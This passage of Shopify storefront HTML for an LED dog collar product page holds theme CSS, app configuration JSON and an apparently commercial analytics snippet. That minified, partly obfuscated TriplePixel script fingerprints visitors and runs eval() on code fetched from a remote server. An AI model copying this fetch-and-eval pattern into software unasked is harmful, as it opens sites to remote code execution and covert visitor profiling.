        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.15;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//kanagear.com/cdn/shop/t/38/assets/base.css?v=165805834246575472341741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kanagear.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821741192847"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"kanagear.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6993266901075",name:`Glow Guardian™ Rechargeable LED Dog Collar`,price:"14.95",variant:"40817627529299"},search:"",collection:"92413952073",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "kanagear.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 923140179,
    "productId": 6993266901075,
    "storefrontAccessToken": "f64d999b2de2679c575819e45b218dc9",
    "accessScopes": ["unauthenticated_read_product_listings"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": false,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"discount_function_v4":true,"update_native_price":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="6993266901075" data-main="true" type="application/json">
    {
      "id": 6993266901075,
      "handle": "glowguardian™-rechargeable-led-dog-collar",
      "url": "\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar",
      "availableForSale": true,
      "title": "Glow Guardian™ Rechargeable LED Dog Collar",
      "image": "\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?height=200\u0026v=1685298665",
      "collectionIds": [88251531337,92413952073,281378488403],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 445122609235,
                  "defaultName": "Blue",
                  "name": "Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122642003,
                  "defaultName": "Red",
                  "name": "Red",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122674771,
                  "defaultName": "Green",
                  "name": "Green",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122707539,
                  "defaultName": "White",
                  "name": "White",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122740307,
                  "defaultName": "Pink",
                  "name": "Pink",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122773075,
                  "defaultName": "Orange",
                  "name": "Orange",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445122805843,
                  "defaultName": "Yellow",
                  "name": "Yellow",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40817627529299,
      "variants": [
        
          {
            "id": 40817627529299,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Blue"],
            "imageId": 32391114915923,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?height=200\u0026v=1685298665",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627463763,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Red"],
            "imageId": 32391115800659,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627496531,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Green"],
            "imageId": 32391114850387,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627562067,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["White"],
            "imageId": 32391115472979,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627594835,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Pink"],
            "imageId": 32391115112531,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627627603,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Orange"],
            "imageId": 32391114948691,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40817627660371,
            "availableForSale": true,
            "price": 1495,
            "compareAtPrice": 2995,
            "options": ["Yellow"],
            "imageId": 32391115046995,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?height=200\u0026v=1717141168",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="6993266901075" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56176;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"ff0000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"}}},\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":6,"145":0,"190":false,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":false,"447":"Thank you for adding your review!","481":"{{ stars }} 3,275 Happy Paw Parents","482":"{{ stars }} ({{ totalReviews }})","483":18,"484":18,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":true,"745":false,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":1,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":".product-form__item--quantity {    width: fit-content !important;    margin: 0 4px !important;}","781":true,"783":1,"876":0,"1076":true,"1105":0}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"21":{"287":{"en":"reviews"},"288":{"en":"See more reviews"},"289":{"en":"Write a Review"},"290":{"en":"Share your experience"},"291":{"en":"Rating"},"292":{"en":"Name"},"293":{"en":"Review"},"294":{"en":"We'd love to see a picture"},"295":{"en":"Submit Review"},"296":{"en":"Cancel"},"297":{"en":"No reviews yet. Be the first to add a review."},"447":{"en":"Thank you for adding your review!"},"481":{"en":"{{ stars }} 3,275 Happy Paw Parents"},"482":{"en":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload"},"508":{"en":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us."},"598":{"en":"Store reply"},"688":{"en":"Customers from all over the world love our products!"},"689":{"en":"Happy Customers"},"752":{"en":"Verified buyer"},"994":{"en":"Our Customers Love Us"},"1064":{"en":"Collected by"},"1065":{"en":"From {{reviews_count}} reviews"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to 